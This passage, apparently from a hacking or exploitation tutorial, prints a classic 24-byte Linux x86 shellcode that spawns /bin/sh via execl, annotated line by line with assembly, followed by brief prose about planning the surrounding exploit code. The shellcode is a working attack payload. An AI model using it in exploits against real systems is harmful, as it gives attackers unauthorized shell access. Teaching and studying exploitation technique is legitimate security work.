 /*   24 bytes execl("/bin/sh", "/bin/sh", 0); by LSD-pl  */
"\x31\xc0"              /* xorl    %eax,%eax                 */
"\x50"                  /* pushl   %eax                      */
"\x68//sh"              /* pushl   $0x68732f2f               */
"\x68/bin"              /* pushl   $0x6e69622f               */
"\x89\xe3"              /* movl    %esp,%ebx                 */
"\x50"                  /* pushl   %eax                      */
"\x53"                  /* pushl   %ebx                      */
"\x89\xe1"              /* movl    %esp,%ecx                 */
"\x99"                  /* cdql                              */
"\xb0\x0b"              /* movb    $0x0b,%al                 */
"\xcd\x80";             /* int     $0x80                     */

So. That's how will do it then. It isn't going to be easy or pretty. Hell, this code alone is a whole hack in itself. Well, we have our plan so let's lay down a rudimentary blueprint of what our code is going to look like so we can figure out how we want it to work...